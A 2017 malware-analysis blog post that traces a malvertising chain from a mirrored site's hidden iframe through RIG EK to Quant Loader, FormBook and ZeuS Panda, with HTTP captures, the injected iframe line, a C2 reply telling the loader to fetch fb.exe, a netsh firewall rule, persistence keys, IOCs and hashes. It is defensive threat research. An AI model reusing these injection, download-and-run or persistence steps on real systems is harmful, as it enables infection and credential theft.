# Malvertising Campaign Uses RIG EK to Drop Quant Loader which Downloads FormBook.

malwarebreakdown.com/2017/10/10/malvertising-campaign-uses-rig-ek-to-drop-quant-loader-which-downloads-formbook/

October 10, 2017

A couple days ago I came across an unusual looking request for a RIG EK landing page. The log showed the referer to be coming from a site called pay-scale[.]us:

Looking through the logs surrounding the event I could see that the user visited a shady site using the .ac ccTLD. Traffic estimates showed that this site received 500K visitors over the last 30 days. When I was researching the site, I was redirected via malicious ad traffic to tech support scams. This leads me to believe the initial referer was from malvertising. The malvert likely redirected the host to pay-scale[.]us via a 3XX status code.

Examining the page source for pay-scale[.]us shows the website was mirrored from usmotors[.]com using HTTrack Website Copier:

```
1
2  <!DOCTYPE html>
3  <html xmlns="http://www.w3.org/1999/xhtml">
4
5  <!-- Mirrored from www.usmotors.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 01 Oct 2017 17:31:01 GMT -->
6  <!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
7  <head><title>
8          Home - U.S. MOTORS
```Looking a little farther down the page we can see how the user got redirected to RIG EK from pay-scale[.]us:

```
http://pay-scale.us/ - Original Source
File  Edit  Format
    8PZPIcCenxgoOnuuYRRHeY2eE0yiaNnSoOyK26Yah8640b" />
146 </div>
147 <iframe width="0" height="0" src="http://medical-help.top/F4tZ8S" frameborder="0" ></iframe>
148 <script type="text/javascript">
149 //<![CDATA[
150 var theForm = document.forms['form1'];
151 if (!theForm) {
152     theForm = document.form1;
```

The domain in the hidden iframe, medical-help[.]top, resolves to 91.92.136.170.

Looking at the Whois information shows these domains were registered using the name "Terry Kornfeld" and email address morganaanna7@gmail.com. Searching for all domains registered using that name and/or email address returned the following:

| Domain | Registered |
|---|---|
| i-yourdoctor[.]top | 10/8/2017 |
| highqualitywebhelp[.]top | 10/8/2017 |
| filmsdays[.]top | 10/4/2017 |
| photosetty[.]us | 10/2/2017 |
| pay-scale[.]us | 10/1/2017 |
| madicalcareme[.]top | 9/19/2017 |
| mymedicalcare[.]us | 9/17/2017 |
| photo24[.]top | 9/9/2017 |
| medical-help[.]top | 9/9/2017 |

These sites should be considered malicious. Additionally, some of them are being used for C2 activities. More on that later.

Below is the GET request that was generated due to the hidden iframe on pay-scale[.]us:

```
GET /F4tZ8S HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://pay-scale.us/
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: medical-help.top
Connection: Keep-Alive

HTTP/1.1 302 Found
Server: nginx
Date: Mon, 09 Oct 2017 20:40:57 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 0
Connection: keep-alive
Keep-Alive: timeout=60
Expires: Thu, 21 Jul 1977 07:30:00 GMT
Last-Modified: Mon, 09 Oct 2017 20:40:57 GMT
Cache-Control: max-age=0
Pragma: no-cache
Set-Cookie: [redacted]; expires=Thu, 09-Nov-2017 20:40:57 GMT; Max-Age=2678400; path=/; domain=.medical-help.top
Location: http://176.57.217.78/?MTY1NTczBgizmos=xXvQMvWdbRXQDp3EKv_cT6NEMVHRHBCL2Y2dmrHTefjaeFwkzrDFTF_wozKATwSG6_8tdF3&monks=RDVbiiBSJKARomN1ZUgks9viu3UCDnxOY1pTW_kaNPWw8W9puXEuNp2VvzyLAkQPsigiTH62I&nuts=NTIxNzA1
```

The server returns a 302 Found with a location containing the RIG EK landing page URL.Further examination of the infrastructure being used in this campaign show that the threat actor(s) are utilizing Keitaro TDS:

Below is an image of the HTTP traffic captured during this infection chain:

RIG EK dropped two identical Quant Loader payloads in %TEMP%:When Quant Loader was executed it copied itself to %APPDATA%[uid]svchost.exe:

[uid] is the eight-digit unique ID generated for the infected host. Forcepoint shows how the unique ID is generated:

1. Obtain the Windows GUID value from HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCryptography
2. Extract only the number values, no letters or dashes
3. Copy 8 of the numbers, beginning with the 5th number

The malware then re-launches itself under "svchost.exe" and creates file "C:Users[Username]AppDataLocalTempper". The following processes and actions were recorded:

1. svchost.exe creates process regini.exe
2. regini.exe reads data from file %TEMP%per
3. svchost.exe deletes file %TEMP%per
4. svchost.exe sets AutoStart registry key "HKCUSoftwareMicrosoftWindowsCurrentVersionRunQt"Quant Loader also modifies Windows Firewall to allow outbound communications using the command:

```
netsh.exe advfirewall firewall add rule "name=Quant"
"program=c:usersappdata[uid]svchost.exe" dir=Out action=allow
```

I found post-infection traffic to the C2 at filmsdays[.]top/q/, which was registered by “Terry Kornfeld” using the email address morganaanna7@gmail.com:

```
GET /q/index.php?id=█████████&c=1&mk=8df751&il=H&vr=1.50&bt=32 HTTP/1.1
Host: filmsdays.top

HTTP/1.1 200 OK
Date: Mon, 09 Oct 2017 20:47:10 GMT
Server: Apache/2.4.10 (Debian)
Content-Length: 38
Content-Type: text/html; charset=UTF-8

00000000exe=http://motorsus.us/fb.exe;
```

- id = the unique ID of the infected host
- c = the current index of the server being used
- mk = string likely used as an affiliate of campaign ID
- il = Haven't confirmed
- vr = Haven't confirmed but could be version number- bt = Haven't confirmed but could be x86 or x64

Below is an example of the Quant Loader C2 TCP connections captured during my infection:

Remote Address: 85.217.170.186
Remote Host Name: t.co
Remote Port: 80
Process Name: svchost.exe
Process Path: C:UsersWin7 32bitappdataroaming[uid]svchost.exe
Remote IP Country: Bulgaria

Remote Address: 212.73.150.215
Remote Host Name: v22597.vps.ag
Remote Port: 80
Process Name: svchost.exe
Process Path: C:UsersWin7 32bitappdataroaming[uid]svchost.exe
Remote IP Country: Bulgaria

In my infection the first server (c=1) responded with the location of follow-up malware located at motorsus[.]us/fb.exe.

Motorsus[.]us appears to be under control of the same threat actor(s). The name and email used to register this domain is "Lee M Clark" and john.benjack@mailfence.com. Below is a list of current domains using that registrant information.

| Domain | Registered |
|---|---|
| motorsus.us | 10/1/2017 |
| seechicagodance.us | 10/1/2017 |

This payload is dropped in %TEMP% and executed.

Temp

Local Disk (C:) ▸ Users ▸ Win7 32bit ▸ AppData ▸ Local ▸ Temp

| Name | Date modified | Type | Size |
|---|---|---|---|
| 134713.exe | 10/9/2017 1:47 PM | Application | 444 KB |
| bilonebilo153.exe | 10/9/2017 1:41 PM | Application | 165 KB |
| bilonebilo417.exe | 10/9/2017 1:41 PM | Application | 165 KB |
| FXSAPIDebugLogFile.txt | 9/19/2016 11:27 PM | Text Document | 0 KB |
| o32.tmp | 10/9/2017 1:41 PM | TMP File | 2 KB |

The malware being downloaded by Quant Loader was identified as FormBook by my friend @Antelox.FormBook, once executed, copied itself (it was hidden) to %USERPROFILE%:

The malware was renamed to **mfc**gn2pl**.exe**.

According to FireEye, it can also use the following prefixes for its name:

- ms
- mfc
- win
- gdi
- vga
- igfx
- user
- help
- config
- update
- regsvc
- chkdsk
- systray- audiodg
- certmgr
- autochk
- taskhost
- colorcpl
- services
- IconCache
- ThumbCache
- Cookies

It can also use the following file extensions:

- .exe
- .com
- .scr
- .pif
- .cmd
- .bat

If it is running with normal privileges it is copied to one the following directories:

- %USERPROFILE%
- %APPDATA%
- %TEMP%

Here is another image showing another copy called Cookiescz7x.cmd being created in %APPDATA%:

If it is running with elevated privileges it copies itself to one of the following directories:- %ProgramFiles%
- %CommonProgramFiles%

In my infection I found it configuring persistence to HKLMSOFTWAREMicrosoftWindowsCurrentVersionRun:

| Name | Type | Data |
| --- | --- | --- |
| (Default) | REG_SZ | (value not set) |
| igfxOX | REG_SZ | C:\Users\Win7 32bit\mfcgn2pl.exe |
| SunJavaUpdateS... | REG_SZ | "C:\Program Files\Common Files\Java\Java Update\jusched.exe" |

Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

However, depending on its privileges, it can also use the following locations for persistence:

- HKCUSOFTWAREMicrosoftWindowsCurrentVersionPoliciesExplorerRun
- HKLMSOFTWAREMicrosoftWindowsCurrentVersionPoliciesExplorerRun
- HKCUSOFTWAREMicrosoftWindowsCurrentVersionRun

FormBook was beaconing to basefilm[.]top/tesla/shell123/config.php.

Basefilm[.]top is registered to "Shirhall Shirhall" and is using the registrant email address annacrown44@gmail.com.

I captured the following GET requests:

```
GET /tesla/shell123/config.php?id=.. HTTP/1.1
Host: www.basefilm.top
Connection: close

......HTTP/1.1 200 OK
Server: nginx
Date: Mon, 09 Oct 2017 20:53:02 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 0
Connection: close
```

The parameter "id" shown in the URL contains encoded information about the system.

The malware also uses HTTP POST requests to send data back to basefilm[.]top/tesla/shell123/config.php:

```
POST /tesla/shell123/config.php HTTP/1.1
Host: www.basefilm.top
Connection: close
Content-Length: 521
Cache-Control: no-cache
Origin: http://www.basefilm.top
User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko
Content-Type: application/x-www-form-urlencoded
Accept: */*
Referer: http://www.basefilm.top/tesla/shell123/config.php
Accept-Language: en-US
Accept-Encoding: gzip, deflate

dat=RndUb3OhYkIYBpZupoAa7qc4wfqL6MRIevdYM20Wg2IHTPHC5je8ij2whRyqKMANkVGNo1sc-52IHnhKKTwJ5jHyi6FqF2Y-MUWG1h01sKINExTGPjEd60gnikKaAKICh-SGMblg0tfyRc5V33Hh0dIZiezAy9nsFV1ks232toZBSTaxRmn8pGQ1sJZl8xDImzfngEvnPECI_oV37ffCdor_IeYr6Isiy65FJpaHhlBc_fyvoU3649EJuSzxgRpSCrYQPHFA7qbss88fTvDwFHosTWAl8QPNNLpb-LzC7gka_YCX8QmYE559JxcHKr1G6ZWu9eSyBYKX1gEeRkTk9XFkHyTB85QOWARbHuquInObbLZjqupBR7FuUZ2R_zlTcoGdSQq0oSnX4oOfDZaFOtxn5FSyeOmXvx2BwPxrcX_ExOeXdxjegUhSMRNQpI3889ikxEKDPRE-Xcb4j36ZtgfErl7ytm7Ltgqu0i_plw..&un=V2luNyAzMmJpdA==&br=0.HTTP/1.1 200 OK
Server: nginx
Date: Mon, 09 Oct 2017 21:14:08 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 0
Connection: close
```

According to FireEye, these messages to the C2 are RC4 encrypted and Base64 encoded.FireEye also mentions that FormBook will use “function hooks to log keystrokes, steal clipboard data, and extract authentication information from browser HTTP sessions.”

For keystrokes captured during a browsing session with Internet Explorer it created the following file:

%APPDATA%JQ18T541JQ1log.ini

You can see my HTTP sessions and keystrokes being captured in the .ini file:

Quick note. My friend @Antelox examined the FormBook sample and discovered that it downloaded ZeuS Panda with web injects for PayPal, eBay, Amazon, and BoQ (Bank of Queensland). The ZeuS sample can be viewed below:

https://www.virustotal.com/en/file/e4474970dd8d2f9e4a3d4a0fa06d82f8d6c2af49737d6cb2e5db6a388aa930ba/analysis/

Network Based IOCs

- 212.73.150.215 – pay-scale[.]us – Malicious dummy site
- 91.92.136.170 – medical-help[.]top – Redirected to RIG EK
- 176.57.217.78 – IP literal hostname used by RIG EK
- 85.217.170.186 – filmsdays[.]top – GET /q/index.php – Quant Loader C2
- 212.73.150.215 – motorsus[.]us – GET /fb.exe – GET for FormBook
- 169.239.128.162 – basefilm[.]top – GET and POST /tesla/shell123/config.php – FormBook beacon and C2DNS queries for kinnomanna.top:

```
Standard query 0x6324 A filmsdays.top
Standard query 0x2ba2 A filmsdays.top
Standard query response 0x6324 A filmsdays.top A 85.217.170.186
Standard query response 0x2ba2 A filmsdays.top A 85.217.170.186
Standard query 0x001b A motorsus.us
Standard query 0x7b45 A kinnomanna.top
Standard query response 0x001b A motorsus.us A 212.73.150.215
Standard query response 0x7b45 No such name A kinnomanna.top SOA a.zdnscloud.com
Standard query 0xd545 A kinofilmone.top
Standard query response 0xd545 No such name A kinofilmone.top SOA a.zdnscloud.com
Standard query 0x4c53 A kinnomanna.top
Standard query response 0x4c53 No such name A kinnomanna.top SOA a.zdnscloud.com
Standard query 0xa128 A kinofilmone.top
Standard query response 0xa128 No such name A kinofilmone.top SOA a.zdnscloud.com
Standard query 0x42f4 A www.basefilm.top
Standard query response 0x42f4 A www.basefilm.top A 169.239.128.162
Standard query 0x53d2 A kinnomanna.top
Standard query response 0x53d2 No such name A kinnomanna.top SOA a.zdnscloud.com
```

Hashes

SHA256: c10c659498c3bd5ed8454c0041739db7d324ddd09126c16ea229ab30e9232de4
File name: RigEK landing page.txt

SHA256: b5dc599319b6f0968db9318e3d5dbbd6939c4d7b879e45269210a5878b7551a4
File name: RigEK Flash exploit.swf

SHA256: 22aba6be7e754e7163e8adb72f7235ad97ff411a29c98444ddacc24bd04cdc34
File name: o32.tmp

SHA256: 8e94bd154dbea3d020cce1e216f4a327d0ddf65737847ffed34113bf3fdb22dd
File name: bilonebilo417.exe
Hybrid-Analysis Report

SHA256: 2f74f8518bd14a882a870f3794a76dba381b59c1e40247a2483468959b572d82
File name: fb.exe
Hybrid-Analysis Report

SHA256: 0fa6898d426a6176ff7673d2d5336879d418f5be2714605eb32985626f508357
File name: 05110.exe
Hybrid-Analysis Report

SHA256: 72a4b137b02b0ef45f5013b88228132081cff1ecfeccecae5e70069bf38c5ba0
File name: 15838.exe
Hybrid-Analysis Report

Downloads

Malicious ArtifactsPassword is “infected”

References:

1. https://blogs.forcepoint.com/security-labs/locky-distributor-uses-newly-released-quant-loader-sold-russian-underground
2. https://www.fireeye.com/blog/threat-research/2017/10/formbook-malware-distribution-campaigns.html

## Published by malwarebreakdown

Just a normal person who spends their free time infecting systems with malware. View all posts by malwarebreakdown